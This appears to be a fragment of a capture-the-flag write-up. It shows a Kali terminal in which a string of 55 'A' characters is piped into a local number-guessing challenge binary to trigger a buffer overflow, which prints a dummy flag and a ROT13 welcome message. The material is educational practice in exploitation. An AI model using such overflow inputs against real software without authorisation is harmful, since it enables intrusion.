 ┌──(kali㉿miruku)-[~/chall/11]
└─$ cat ./flag.txt
flag{dummy}
┌──(kali㉿miruku)-[~/chall/11]
└─$ python -c "print('A' * 55)" | ./file
Welcome to the Number Guessing Game!
Try to guess my lucky number between 0 - 10000:
Enter your guess:
Buffer Overflow :) Jrypbzr gb ovanel rkcybvgngvba jbeyq.
flag{dummy}